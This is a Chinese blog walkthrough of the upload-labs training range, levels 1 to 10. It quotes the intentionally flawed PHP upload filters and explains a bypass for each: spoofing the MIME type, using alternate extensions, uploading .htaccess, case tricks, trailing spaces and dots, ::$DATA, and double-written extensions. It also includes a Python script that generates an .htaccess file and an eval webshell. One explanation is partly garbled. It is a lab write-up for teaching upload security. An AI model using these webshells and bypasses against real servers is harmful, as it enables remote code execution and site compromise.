upload-labs(下)传送门
分开是因为字数太多了。。。CSDN又没有目录
如果要看全篇含目录可以去我博客上看。
ChenZIDu
Pass-01
第一关,本来想抓包上传的,发现代理之后还提醒我不能上传php的说明,判断是前端的!查看源码,发现是jS判断后缀。。。。

覆盖原先JS里面的内容完成上传

Pass-02
第二关将后缀,改为jpg,抓包后改为php再上传,没看到我上传的upload路径,还以为我错了,看了下源码,就是通过mime来验证,没错下一题。
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name']
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '文件类型不正确,请重新上传!';
}
} else {
$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';
}
}
Pass-03
上传了PHP,弹窗说asp、php等被过滤,就判断是特判了,将php改成了php5。
不允许上传.asp,.aspx,.php,.jsp后缀文件,但是可以上传其他任意后缀。比如说:.phtml .phps .php5 .pht,但如果上传的是.php5这种类型文件的话,如果想要被当成php执行的话,需要有个前提条件,即Apache的httpd.conf有如下配置代码
AddType application/x-httpd-php .php .phtml .phps .php5 .pht
AddType 指令:在给定的文件扩展名与特定的内容类型之间建立映射
但是03,没有过滤htaccess,所以可以直接上传htaccess,将jpg后缀解析为php文件
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
Pass-04
过滤了好多好多好多好多后缀。。但是唯独没有过滤htaccess。。。
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
之前收藏了生成htaccess以及木马的脚本。
SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n"
def generate_php_file(filename, script):
phpfile = open(filename, 'wb')
phpfile.write(script.encode('utf-16be'))
phpfile.write(SIZE_HEADER)
phpfile.close()
def generate_htacess():
htaccess = open('.htaccess', 'wb')
htaccess.write(SIZE_HEADER)
htaccess.write(b'AddType application/x-httpd-php .lethe\n') # 将.lethe后缀的文件作为php解析
htaccess.write(b'php_value zend.multibyte 1\n')
htaccess.write(b'php_value zend.detect_unicode 1\n')
htaccess.write(b'php_value display_errors 1\n')
htaccess.close()
generate_htacess()
generate_php_file("shell.lethe", "<?php eval(@$_POST['a']); ?>")

Pass-05
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
第五关虽然多了个htaccess,但是明显发现比上次的少了PHP后缀的大小写~

Pass-06
和上面代码一样,但是少了一行
$file_ext = trim($file_ext); //首尾去空
可以通过再php后面加空格来绕过!


Pass-07
和上面代码一样但是少了一行
$file_name = deldot($file_name);//删除文件名末尾的点
可以在末尾加.来绕过!

Pass-08
少了这一句
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
必须是windows, 必须是php, 必须是那个源文件
php在window的时候如果文件名+"::
DATA之后的数据当成文件流处理,不会检测后缀名.且保持"::$DATA"之前的文件名
他的目的就是不检查后缀名…
也就是说当文件名为" XX.php.::$DATA ",就可以绕过后缀检测

应该是windows特性,会被默认为文件流处理,但是由于靶机是linux,所以$DATA会被保留。
Pass-09
这题源码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
是比较完整的源码。看他源码,先是删除末尾的点,再进行末尾去空格。但是如果后缀还有个点的话,当服务器为windows的话会被删除,变成php文件进行解析。只限windows服务器。

Pass-10
源码:
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
trim — 去除字符串首尾处的空白字符(或者其他字符),
所以双写即可绕过。

